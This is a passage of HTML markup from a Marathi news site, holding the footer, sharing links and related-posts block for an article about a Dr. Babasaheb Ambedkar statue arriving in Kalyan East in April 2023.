fa-pinterest-p"></i></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_697f7afb9cae6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6254183419274020" data-ad-slot="1656910296"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6254183419274020" data-ad-slot="1656910296"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6254183419274020" data-ad-slot="1656910296"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaharashtranewsnetwork.co.in%2F%25e0%25a4%25a1%25e0%25a5%2589-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a5%2587%25e0%25a4%25ac-%25e0%25a4%2586%25e0%25a4%2582%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%25a1%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2582-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%A1%E0%A5%89+.+%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0+%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A5%80+%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A4%B3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87+%E0%A5%A7%E0%A5%A8+%E0%A4%8F%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B2+%E0%A5%A8%E0%A5%A6%E0%A5%A8%E0%A5%A9+%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%80+%E0%A4%95%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A3+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A4+%E0%A4%B9%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%A3%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4+%E0%A4%86%E0%A4%97%E0%A4%AE%E0%A4%A8%21 %0A%0A https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A1%E0%A5%89+.+%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0+%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A5%80+%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A4%B3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87+%E0%A5%A7%E0%A5%A8+%E0%A4%8F%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B2+%E0%A5%A8%E0%A5%A6%E0%A5%A8%E0%A5%A9+%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%80+%E0%A4%95%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A3+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A4+%E0%A4%B9%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%A3%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4+%E0%A4%86%E0%A4%97%E0%A4%AE%E0%A4%A8%21&url=https%3A%2F%2Fmaharashtranewsnetwork.co.in%2F%25e0%25a4%25a1%25e0%25a5%2589-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25b9%25e0%25a5%2587%25e0%25a4%25ac-%25e0%25a4%2586%25e0%25a4%2582%25e0%25a4%25ac%25e0%25a5%2587%25e0%25a4%25a1%25e0%25a4%2595%25e0%25a4%25b0-%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%2582-2%2F&via=news">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&amp;media=https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044.jpg&description=%E0%A4%A1%E0%A5%89+.+%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0+%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A5%80+%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A4%B3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87+%E0%A5%A7%E0%A5%A8+%E0%A4%8F%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B2+%E0%A5%A8%E0%A5%A6%E0%A5%A8%E0%A5%A9+%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%80+%E0%A4%95%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A3+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A4+%E0%A4%B9%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%A3%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4+%E0%A4%86%E0%A4%97%E0%A4%AE%E0%A4%A8%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&title=%E0%A4%A1%E0%A5%89+.+%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0+%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A5%80+%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A4%B3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87+%E0%A5%A7%E0%A5%A8+%E0%A4%8F%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B2+%E0%A5%A8%E0%A5%A6%E0%A5%A8%E0%A5%A9+%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%80+%E0%A4%95%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A3+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A4+%E0%A4%B9%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%A3%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4+%E0%A4%86%E0%A4%97%E0%A4%AE%E0%A4%A8%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&title=%E0%A4%A1%E0%A5%89+.+%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0+%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A5%80+%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A4%B3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87+%E0%A5%A7%E0%A5%A8+%E0%A4%8F%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B2+%E0%A5%A8%E0%A5%A6%E0%A5%A8%E0%A5%A9+%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%80+%E0%A4%95%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A3+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A4+%E0%A4%B9%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%A3%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4+%E0%A4%86%E0%A4%97%E0%A4%AE%E0%A4%A8%21">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन!&body=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&text=%E0%A4%A1%E0%A5%89+.+%E0%A4%AC%E0%A4%BE%E0%A4%AC%E0%A4%BE%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A5%87%E0%A4%AC+%E0%A4%86%E0%A4%82%E0%A4%AC%E0%A5%87%E0%A4%A1%E0%A4%95%E0%A4%B0+%E0%A4%AF%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A5%8D%E0%A4%AF%E0%A4%BE+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%BE%E0%A4%95%E0%A5%83%E0%A4%A4%E0%A5%80+%E0%A4%AA%E0%A5%81%E0%A4%A4%E0%A4%B3%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9A%E0%A5%87+%E0%A5%A7%E0%A5%A8+%E0%A4%8F%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%B2+%E0%A5%A8%E0%A5%A6%E0%A5%A8%E0%A5%A9+%E0%A4%B0%E0%A5%8B%E0%A4%9C%E0%A5%80+%E0%A4%95%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A3+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A4+%E0%A4%B9%E0%A5%8B%E0%A4%A3%E0%A4%BE%E0%A4%B0+%E0%A4%A6%E0%A4%A3%E0%A4%95%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%A4+%E0%A4%86%E0%A4%97%E0%A4%AE%E0%A4%A8%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://maharashtranewsnetwork.co.in/author/news/">news</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="news"></span><meta itemprop="datePublished" content="2023-04-01T01:53:48+00:00"><meta itemprop="dateModified" content="2023-04-01T01:53:49+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/logo-300x162.jpg"></span><meta itemprop="name" content="news"></span><meta itemprop="headline " content="डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_697f7afb9d177 = new tdBlock();
block_td_uid_5_697f7afb9d177.id = "td_uid_5_697f7afb9d177";
block_td_uid_5_697f7afb9d177.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_697f7afb9d177_rand","td_column_number":3,"live_filter_cur_post_id":3154,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697f7afb9d177_rand","tdc_css_class_style":"td_uid_5_697f7afb9d177_rand_style"}';
block_td_uid_5_697f7afb9d177.td_column_number = "3";
block_td_uid_5_697f7afb9d177.block_type = "td_block_related_posts";
block_td_uid_5_697f7afb9d177.post_count = "3";
block_td_uid_5_697f7afb9d177.found_posts = "4204";
block_td_uid_5_697f7afb9d177.header_color = "";
block_td_uid_5_697f7afb9d177.ajax_pagination_infinite_stop = "";
block_td_uid_5_697f7afb9d177.max_num_pages = "1402";
tdBlocksArray.push(block_td_uid_5_697f7afb9d177);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_697f7afb9d177_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697f7afb9d177" ><h4 class="td-related-title"><a id="td_uid_6_697f7afba2c90" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_697f7afb9d177" href="#">RELATED ARTICLES</a><a id="td_uid_7_697f7afba2c94" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_697f7afb9d177" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_697f7afb9d177 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b8%e0%a4%be%e0%a4%b5%e0%a4%82%e0%a4%a4%e0%a4%b5%e0%a4%be%e0%a4%a1%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a5%80-%e0%a4%a6/" rel="bookmark" class="td-image-wrap" title="सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न."><img width="238" height="178" class="entry-thumb" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-238x178.jpg"  srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-238x178.jpg 238w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-80x60.jpg 80w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-100x75.jpg 100w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-180x135.jpg 180w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/Screenshot_2026_0201_021015-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न." /></a></div>                <a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="td-post-category">स्टोरी</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%b8%e0%a4%be%e0%a4%b5%e0%a4%82%e0%a4%a4%e0%a4%b5%e0%a4%be%e0%a4%a1%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%a4%e0%a5%80-%e0%a4%a6/" rel="bookmark" title="सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न.">सावंतवाडी राणी पार्वती देवी हायस्कूलच्या सभागृहात निमंत्रित एकोणिसावे विभागीय कवियत्री संमेलन संपन्न.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%95%e0%a5%81%e0%a4%a3%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0-%e0%a4%98%e0%a4%be%e0%a4%9f%e0%a5%80%e0%a4%9a%e0%a4%be-%e0%a4%97%e0%a4%a3%e0%a4%aa%e0%a4%a4%e0%a5%80-%e0%a4%ae/" rel="bookmark" class="td-image-wrap" title="कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम."><img width="238" height="178" class="entry-thumb" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-238x178.jpg"  srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-238x178.jpg 238w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-300x224.jpg 300w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-563x420.jpg 563w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-80x60.jpg 80w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-100x75.jpg 100w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-180x135.jpg 180w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050-265x198.jpg 265w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260131-WA0050.jpg 584w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम." /></a></div>                <a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="td-post-category">स्टोरी</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%95%e0%a5%81%e0%a4%a3%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0-%e0%a4%98%e0%a4%be%e0%a4%9f%e0%a5%80%e0%a4%9a%e0%a4%be-%e0%a4%97%e0%a4%a3%e0%a4%aa%e0%a4%a4%e0%a5%80-%e0%a4%ae/" rel="bookmark" title="कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम.">कुणकेश्वर घाटीचा गणपती मंदिर येथे धार्मिक कार्यक्रम.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://maharashtranewsnetwork.co.in/%e0%a4%85%e0%a4%b8%e0%a4%b2%e0%a4%a6%e0%a5%87-%e0%a4%af%e0%a5%87%e0%a4%a5%e0%a5%87-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b8/" rel="bookmark" class="td-image-wrap" title="असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न."><img width="238" height="178" class="entry-thumb" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-238x178.jpg"  srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-238x178.jpg 238w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-300x225.jpg 300w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-1024x768.jpg 1024w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-768x576.jpg 768w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-1536x1152.jpg 1536w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-560x420.jpg 560w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-80x60.jpg 80w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-100x75.jpg 100w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-180x135.jpg 180w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-265x198.jpg 265w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-640x480.jpg 640w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056-681x511.jpg 681w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2026/01/IMG-20260130-WA0056.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="असलदे येथे स्वामी समर्थ सेवा ट्रस्ट कार्यालयाचे उदघाट्न." /></a></div>                <a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/" class="td-post-category">स्टोरी</a>            </div>
            <div class="item-details">
